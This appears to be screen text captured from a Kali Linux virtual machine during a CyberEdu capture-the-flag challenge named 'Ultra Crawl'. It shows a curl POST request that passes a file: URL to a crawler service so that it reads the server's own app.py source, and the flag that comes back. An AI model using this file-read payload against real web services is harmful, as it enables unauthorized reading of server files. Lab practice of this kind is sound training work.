 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware...
1 2 3 4 6:36
CyberEdu Lab - z_maghal Caucasus University Reset password - CyberE Ultra crawl a website
34.107.45.207:30867
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ultra Crawl
Crawl: file:/home/ctf/app.py Confirm identity
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl  -X $'POST' \
-H $'Host: company.tld' \
--data $'url=file:home/ctf/app.py' \
$'http://34.107.45.207:30867/'
ctf{d8b7e522b0ab04101e78ab1c6ff68c4cb2f30ce9d4427d4cd77bc19238367933}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
61°F Sunny
ქარ
3:36 AM
10/26/2022
1